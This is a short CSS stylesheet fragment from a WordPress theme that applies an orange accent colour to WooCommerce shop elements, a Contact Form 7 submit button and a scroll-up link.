.woocommerce-cart table.cart td a:hover, 
.woocommerce-account .addresses .title .edit { 
	color: #e98d26; 
}

.woocommerce .checkout_coupon input.button, 
.woocommerce .woocommerce-MyAccount-content input.button, 
.woocommerce .login input.button { 
	background-color: #e98d26; 
}
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current { 
	background-color: #e98d26; 
	border: 1px solid #e98d26; 
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range { 
	background-color: #e98d26; 
}
.add-to-cart a.added_to_cart, 
.add-to-cart a.added_to_cart:hover, 
.add-to-cart a.added_to_cart:focus { 
	background: #e98d26;
}
.woocommerce-section { 
	background-color: #e98d26; 
}
.rating li i { color: #e98d26; }
.cart-header > a .cart-total {
	background-color :#E98D26;
}

/*--------------------------------------------------------------
	Contact Form 7
--------------------------------------------------------------*/

.wpcf7-submit:hover, .wpcf7-submit:focus {
    background: #e98d26;
}
.scroll-up a {
	background: #e98d26;
}

